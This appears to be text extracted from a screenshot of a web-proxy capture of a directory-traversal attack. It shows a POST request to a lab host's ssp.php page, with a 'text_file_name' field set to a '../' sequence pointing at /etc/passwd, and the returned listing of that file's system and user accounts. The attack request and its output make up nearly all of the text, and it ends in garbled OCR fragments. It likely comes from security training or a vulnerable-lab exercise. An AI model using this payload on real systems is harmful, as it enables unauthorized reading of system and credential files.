 POST /index.php?page=ssp.php HTTP/1.1
Host: 192.168.81.132
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Origin: http://192.168.81.132
Connection: close
Referer: http://192.168.81.132/index.php?page=ssp.php
Cookie: uid=1
Upgrade-Insecure-Requests: 1
text_file_name=../../../../../../etc/passwd&B=Display+File
38 news:x:9:9:news:/var/spool/news:/bin/sh
39 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
40 proxy:x:13:13:proxy:/bin:/bin/sh
41 www-data:x:33:33:www-data:/var/www:/bin/sh
42 backup:x:34:34:backup:/var/backups:/bin/sh
43 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
44 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
45 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
46 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
47 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
48 dhcp:x:101:102::/nonexistent:/bin/false
49 syslog:x:102:103::/home/syslog:/bin/false
50 klog:x:103:104::/home/klog:/bin/false
51 sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
52 mysql:x:105:114:MySQL Server,,,:/var/lib/mysql:/bin/false
53 alamo:x:1000:115::/home/alamo:/bin/bash
54 etenenbaum:x:1001:100::/home/etenenbaum:/bin/bash
55 gmckinnon:x:1002:100::/home/gmckinnon:/bin/bash
56 hreiser:x:1003:50::/home/hreiser:/bin/bash
57 jdraper:x:1004:100::/home/jdraper:/bin/bash
58 jjames:x:1005:50::/home/jjames:/bin/bash
59 jljohansen:x:1006:115::/home/jljohansen:/bin/bash
60 ltorvalds:x:1007:113::/home/ltorvalds:/bin/bash
61 kpoulsen:x:1008:100::/home/kpoulsen:/bin/bash
62 mrbutler:x:1009:50::/home/mrbutler:/bin/bash
63 rtmorris:x:1010:100::/home/rtmorris:/bin/bash
64 </pre>
65 </blockquote>
66 </td>
67 </tr>
68 </table>
Request
Request
Request
Request
Request
Respons